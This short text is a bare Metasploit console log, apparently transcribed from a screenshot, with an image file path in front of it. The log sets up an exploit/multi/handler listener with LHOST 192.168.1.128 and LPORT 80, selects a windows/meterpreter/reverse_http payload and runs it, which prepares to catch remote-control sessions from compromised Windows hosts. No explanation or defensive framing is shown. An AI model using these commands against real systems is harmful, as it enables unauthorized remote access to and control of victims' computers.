 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.128
LHOST => 192.168.1.128
msf6 exploit(multi/handler) > set LPORT 80
LPORT => 80
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_http
PAYLOAD => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > run